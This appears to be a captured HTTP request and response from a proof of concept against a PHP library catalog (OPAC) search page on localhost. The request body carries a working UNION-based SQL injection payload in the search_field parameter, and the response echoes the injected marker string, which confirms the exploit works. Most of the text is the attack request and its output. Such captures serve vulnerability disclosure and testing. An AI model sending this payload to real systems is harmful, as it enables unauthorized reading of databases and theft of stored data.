 Request
Pretty Raw Hex
\n
1 POST /opac/mysearch.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 243
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/opac/index.php
12 Cookie: ajs_anonymous_id=1d1278ce-c98c-4b61-abe1-9c5b3b4fa643
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 search_field=
Subject%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,CONCAT(0x71706a6271,0x556976574a4c4e
7a50616f4b506f666166576f487873776d47474e43436d4d58455245536f627644,0x716a7a6a71),NUL
L,NULL,NULL,NULL,NULL,NULL,NULL--%20-&search_text=hell&submit=s
Search
0 highlights
Response
Pretty Raw Hex Render
\n
CHMSC OPAC
Carlos Hilado Memorial State College
Online Public Access Catalog
Search Results
Connected successfully
Title Author Copyright
qpjbqUivWJLNzPaoKPofafWoHxswmGGNCCmMXERESobvDqjzjq
© www.itsourcecode.com